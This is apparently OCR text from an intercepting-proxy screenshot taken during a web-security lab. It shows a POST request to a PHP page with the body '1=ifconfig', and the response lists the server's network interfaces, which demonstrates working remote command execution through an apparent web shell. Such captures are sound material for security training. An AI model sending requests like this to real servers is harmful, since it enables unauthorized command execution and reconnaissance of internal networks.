 Request
Pretty Raw Hex \n
1 POST /hoa.php HTTP/1.1
2 Host: xbank.cyberjutsu-lab.tech
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 8.8.8.8
11 Content-Length: 10
12
13 1=ifconfig
Response
Pretty Raw Hex Render \n
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 1170
9
10 eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>
mtu 1500
11 inet 172.23.0.2 netmask 255.255.0.0 broadcast 172.23.255.255
12 ether 02:42:ac:17:00:02 txqueuelen 0 (Ethernet)
13 RX packets 14454 bytes 23127224 (22.0 MiB)
14 RX errors 0 dropped 0 overruns 0 frame 0
15 TX packets 18801 bytes 4935020 (4.7 MiB)
16 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
17
18 eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>
mtu 1500
19 inet 172.16.0.4 netmask 255.255.255.0 broadcast
172.16.0.255
20 ether 02:42:ac:10:00:04 txqueuelen 0 (Ethernet)
21 RX packets 187 bytes 86047 (84.0 KiB)
22 RX errors 0 dropped 0 overruns 0 frame 0
23 TX packets 3472 bytes 161190 (157.4 KiB)
24 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
25
26 lo: flags=73<UP,LOOPBACK,RUNNING>
mtu 65536
27 inet 127.0.0.1 netmask 255.0.0.0
28 loop txqueuelen 1000 (Local Loopback)